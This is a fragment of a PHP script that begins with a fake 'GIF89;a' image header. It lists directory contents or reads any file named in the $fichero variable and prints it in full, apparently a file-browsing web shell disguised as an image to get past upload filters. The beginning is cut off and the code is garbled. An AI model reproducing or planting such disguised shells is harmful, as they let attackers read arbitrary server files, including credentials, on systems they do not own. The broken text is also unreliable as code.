
GIF89;a
" . $filename . "
"; } closedir($handle); } else { echo "FILE: " . $fichero . "
";

  $fp = fopen($fichero, "r");

  $buffer = fread($fp, filesize($fichero));

  echo $buffer;

  fclose($fp);

  }

?>